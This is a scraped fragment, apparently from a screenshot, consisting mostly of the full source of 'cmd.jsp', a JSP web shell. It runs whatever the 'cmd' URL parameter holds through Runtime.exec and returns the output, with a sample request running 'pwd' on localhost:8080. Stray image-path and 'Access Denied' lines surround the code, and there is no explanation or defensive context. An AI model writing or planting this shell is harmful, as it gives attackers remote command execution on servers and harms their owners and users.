 localhost:8080/cmd.jsp?cmd=
localhost:8080/cmd.jsp?cmd=pwd
Access Denied-1566192876818
cmd.jsp
cmd.jsp
1 <%@ page import="java.io.InputStream" %>
2 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
3 <pre>
4 <%
5     String[] cmd = request.getParameterValues("cmd");
6     Process process = Runtime.getRuntime().exec(request.getParameter("cmd"));
7     InputStream in = process.getInputStream();
8     int a = 0;
9     byte[] b = new byte[1024];
10
11     while ((a = in.read(b)) != -1) {
12         out.println(new String(b, 0, a));
13     }
14
15     in.close();
16 %>
17 </pre>